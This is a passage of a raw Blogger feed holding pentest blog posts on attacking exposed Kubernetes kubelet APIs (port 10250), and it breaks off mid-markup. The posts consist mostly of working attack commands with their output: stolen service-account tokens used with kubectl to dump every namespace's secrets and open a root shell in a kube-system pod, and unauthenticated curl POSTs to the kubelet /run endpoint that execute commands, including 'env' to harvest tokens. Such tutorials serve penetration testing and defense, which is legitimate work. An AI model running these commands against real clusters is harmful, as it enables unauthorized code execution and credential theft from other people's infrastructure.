style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kube-proxy-gke-eeme-api-default-pool\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2y\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;kubernetes-dashboard-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;l7-default-backend-10-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1\/1\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 27d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ekube-system\u0026nbsp; \u0026nbsp;metrics-server-v0.2.1-7-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nat this point you can pull secrets or exec into any available pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get secrets --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nto get a shell via kubectl\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;get pods --namespace=kube-system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003ENAME\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; READY\u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; RESTARTS\u0026nbsp; \u0026nbsp;AGE\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eevent-exporter-v0.1.9-5-SNIP\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E--SNIP--\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Emetrics-server-v0.2.1-7f8ee58c8f-ab13f\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;2\/2\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Running\u0026nbsp; \u0026nbsp;0\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 120d\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ kubectl\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eexec -it metrics-server-v0.2.1-7f8ee58c8f-\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eab13f\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;--namespace=kube-system\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--server=https:\/\/1.2.3.4\u0026nbsp; --certificate-authority=ca.crt --token=\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EeyJhbGciOiJSUzI1NiI---SNIP---\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;\/bin\/sh\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/ # ls -lah\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 40220\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 apiserver.local.config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;12.0K Sep 11 07:24 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Sep 11 07:25 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp;4.0K Nov\u0026nbsp; 1\u0026nbsp; 2017 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;39.2M Dec 20\u0026nbsp; 2017 metrics-server\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 135 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Sep 11 07:25 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Dec 19 21:33 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Oct 18 13:57 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:24 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4.0K Sep 11 07:25 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor completeness if you got the keys via the environment variables the kubectl command would be something like this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ekubectl --server=https:\/\/1.2.3.4 --certificate-authority=ca.crt\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E--client-key=kublet.key --client-certificate=kublet.crt get pods --all-namespaces\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6234181538420825341\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6234181538420825341","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6234181538420825341"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html","title":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s72-c\/Screen+Shot+2019-01-09+at+3.42.09+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8143265817877621541"},"published":{"$t":"2019-01-16T09:00:00.000-05:00"},"updated":{"$t":"2019-01-16T09:00:16.939-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 basic code exec"},"content":{"type":"html","$t":"Unauth API access (10250)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMost Kubernetes deployments provide authentication for this port. But it’s still possible to expose it inadvertently and it's still pretty common to find it exposed via the \"insecure API service\" option.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nEverybody who has access to the service kubelet port (10250), even without a certificate, can execute any command inside the container.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E# \/run\/%namespace%\/%pod_name%\/%container_name%\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nexample:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/node-exporter-iuwg7\/node-exporter\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Etotal 12\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;148 Aug 26 11:31 ..\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 11:31 .dockerenv\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8192 May\u0026nbsp; 5 22:22 bin\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Aug 26 11:31 dev\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;135 Aug 26 11:31 etc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 nobody\u0026nbsp; \u0026nbsp;nogroup\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 6 Mar 18 16:38 home\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Apr 23 11:17 lib\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; 353 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 07:14 proc\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 root\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;13 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Aug 26 15:12 sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6 Mar 18 16:38 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 4 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 31 Apr 23 11:17 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 41 Aug 26 11:31 var\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nHere is how to get all secrets which container uses (environment variables - commons to see kublet tokens here):\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -k -XPOST \"https:\/\/k8s-node-1:10250\/run\/kube-system\/\u003Cpodname\u003E\/\u003Ccontainer-name\u003E\" -d \"cmd=env\"\u003C\/container-name\u003E\u003C\/podname\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe list of all pods and containers which were scheduled on the Kubernetes worker node could be retrieved using command below:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl -sk https:\/\/k8s-node-1:10250\/runningpods\/ | python -mjson.tool\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nor\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E$ curl --insecure\u0026nbsp; https:\/\/k8s-node-1:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nExample 1:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EForbidden (user=system:anonymous, verb=create, resource=nodes, subresource=proxy)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nExample 2:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl --insecure\u0026nbsp; https:\/\/1.2.3.4:10250\/runningpods | jq\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOutput:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , 